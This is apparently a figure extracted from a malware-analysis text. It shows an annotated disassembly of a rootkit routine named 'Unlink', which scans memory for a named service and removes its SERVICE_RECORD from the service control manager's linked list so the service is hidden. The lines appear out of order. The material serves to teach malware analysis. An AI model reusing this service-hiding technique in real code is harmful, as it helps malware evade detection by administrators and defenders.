 000107E5 push esi
000107E6 push edi
000107E7 mov [ebp+var_18], esp
000107EA mov esi, 300000h ; Minimum address
000107EF
000107EF top_loop:
000107EF mov [ebp+lpStart], esi
000107F2 cmp esi, 5000000h ; Maximum address
000107F8 jnb short done_searching
000107FA and [ebp+var_4], 0
000107FE mov eax, [ebp+lpAddressToSearch]
00010801 cmp eax, [esi]
00010803 jnz short next_addr
0001084A
0001084A done_searching:
0001084A mov al, 1
0001084C mov ecx, [ebp+var_10]
0001084F mov large fs:0, ecx
00010856 pop edi
00010857 pop esi
00010858 pop ebx
00010859 leave
0001085A retn 8
0001085A Unlink endp
0001085A
Looking for
the service
to hide
00010805 push [ebp+szSeviceToHide] ; wchar_t *
00010808 push dword ptr [esi+4] ; wchar_t *
0001080B call ds:wcscmp
00010811 pop ecx
00010812 pop ecx
00010813 test eax, eax
00010815 jnz short next_addr
The unlink
occurs here
00010817 lea eax, [esi-8]
0001081A mov [ebp+pServiceToHide], eax
00010820 mov ecx, [eax+SERVICE_RECORD.PreviousServiceRecord]
00010822 mov edx, [eax+SERVICE_RECORD.NextServiceRecord]
00010825 mov [ecx+SERVICE_RECORD.NextServiceRecord], edx
00010828 mov ecx, [eax+SERVICE_RECORD.NextServiceRecord]
0001082B mov eax, [eax+SERVICE_RECORD.PreviousServiceRecord]
0001082D mov [ecx+SERVICE_RECORD.PreviousServiceRecord], eax
0001082F jmp short next_addr
00010835
00010835 loc_10835:
00010835 mov esp, [ebp+var_18]
00010838 mov esi, [ebp+lpStart]
0001083B add esi, 0FFCh
00010841
00010841 next_addr:
00010841 or [ebp+var_4], 0FFFFFFFFh
00010845 add esi, 4
00010848 jmp short top_loop